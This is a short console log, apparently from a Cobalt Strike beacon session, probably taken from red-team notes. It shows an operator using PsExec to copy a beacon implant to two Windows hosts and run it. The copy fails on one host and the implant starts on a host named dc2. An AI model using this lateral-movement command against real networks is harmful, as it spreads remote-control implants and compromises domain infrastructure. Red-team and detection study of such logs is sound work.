 beacon> shell PsExec.exe -accepteula \\win7,dc2 -d -c beacon.exe
[*] Tasked beacon to run: PsExec.exe -accepteula \\win7,dc2 -d -c beacon.exe
[+] host called home, sent: 81 bytes
[+] received output:
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Connecting to local system...Starting PSEXESVC service on local system...Copying authentication key to win7...Connecting with PsExec service on win7...Copying beacon.exe to
win7...Error copying beacon.exe to remote system:
文件存在。
Connecting to dc2...Starting PSEXESVC service on dc2...
[+] received output:
Copying authentication key to dc2...Connecting with PsExec service on dc2...Copying beacon.exe to dc2...Starting beacon.exe on dc2...
[+] received output:
beacon.exe started on dc2 with process ID 1776.
\\win7:
\\dc2: